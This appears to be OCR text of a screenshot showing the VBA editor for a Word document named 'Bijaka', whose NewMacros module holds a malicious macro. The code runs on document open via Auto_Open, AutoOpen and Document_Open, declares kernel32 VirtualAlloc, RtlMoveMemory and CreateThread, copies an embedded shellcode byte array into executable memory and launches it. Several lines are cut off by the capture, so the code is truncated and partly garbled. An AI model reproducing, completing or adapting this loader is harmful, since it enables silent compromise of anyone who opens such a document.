 Microsoft Visual Basic for Applications - Bijaka [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 34, Col 13
Project - Project
Normal
Project (Bijaka)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Bijaka - NewMacros (Code)
(General) Document_Open
Private Declare Function CreateThread Lib "kernel32" (ByVal Xnig As Long,
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Jtbmw As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Xzov As Long
#End If
Sub Auto_Open()
Dim Yxzhi As Long, Ycrdrxc As Variant, Qfymkrrfk As Long
#If VBA7 Then
Dim Hjbblmo As LongPtr, Ajkmd As LongPtr
#Else
Dim Hjbblmo As Long, Ajkmd As Long
#End If
Ycrdrxc = Array(252, 232, 143, 0, 0, 0, 96, 49, 210, 100, 139, 82, 48, 13
73, 139, 52, 139, 1, 214, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 2
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80,
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54,
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1,
Hjbblmo = VirtualAlloc(0, UBound(Ycrdrxc), &H1000, &H40)
For Qfymkrrfk = LBound(Ycrdrxc) To UBound(Ycrdrxc)
Yxzhi = Ycrdrxc(Qfymkrrfk)
Ajkmd = RtlMoveMemory(Hjbblmo + Qfymkrrfk, Yxzhi, 1)
Next Qfymkrrfk
Ajkmd = CreateThread(0, 0, Hjbblmo, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub